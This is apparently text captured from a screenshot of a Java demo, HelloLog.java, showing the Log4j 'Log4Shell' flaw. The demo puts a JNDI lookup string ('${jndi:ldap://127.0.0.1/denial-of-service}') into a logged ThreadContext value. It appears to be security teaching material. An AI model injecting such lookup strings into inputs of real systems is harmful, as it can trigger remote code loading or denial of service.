 hell-main src main java HelloLog HelloLog Git:
HelloLog.java log4j2.xml
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.Level;
import org.apache.logging.log4j.ThreadContext;
public class HelloLog {
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
String currentUser = "LiveOverflow";
ThreadContext.put("loginId", currentUser);
logger.info("Hello World");
currentUser = "${jndi:ldap://127.0.0.1/denial-of-service}";
ThreadContext.put("loginId", currentUser);
logger.info("logging something for the user");
}
}
n: HelloLog